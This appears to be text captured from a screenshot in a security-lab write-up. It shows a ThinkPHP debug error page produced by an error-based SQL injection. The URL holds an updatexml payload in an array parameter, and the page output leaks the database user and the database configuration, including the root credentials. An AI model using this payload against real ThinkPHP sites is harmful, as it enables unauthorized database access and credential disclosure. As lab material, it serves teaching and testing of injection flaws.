 System Error
192.168.47.130/index.php?ids[]=1&ids[0,updatexml(0,concat(0x7e,user()),0)]=2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
10. at App::run() in start.php line 18
11. at require('/var/www/thinkphp/st...') in index.php line 17
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: '~root@172.23.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@172.23.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1,1,updatexml(0,concat(0x7e,user()),0))
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
MS08
Ms08067安全实验室